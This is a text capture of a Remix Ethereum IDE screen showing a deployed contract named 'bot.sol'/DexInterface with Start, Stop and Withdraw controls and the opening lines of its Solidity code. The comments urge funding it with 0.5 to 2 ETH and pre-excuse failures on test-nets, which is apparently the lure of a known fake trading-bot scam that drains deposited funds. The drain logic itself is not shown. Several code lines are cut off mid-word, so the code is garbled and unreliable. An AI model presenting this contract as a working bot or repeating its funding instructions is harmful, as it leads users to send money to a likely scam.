 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns
13 function allowance(address owner, address spender) external view r
14 function approve(address spender, uint amount) external returns (b
15 function transferFrom(address sender, address recipient, uint amou
16 function createStart(address sender, address reciver, address toke
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint valu
19 event Approval(address indexed owner, address indexed spender, uin
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions Search with transaction hash or address
[block:20279756 txIndex:25] from: 0x1E9...1A3d3 to: DexInterface.Withdraw() 0xc77.
hash: 0x989...1a0fc
Debug
>
Cohen DeFi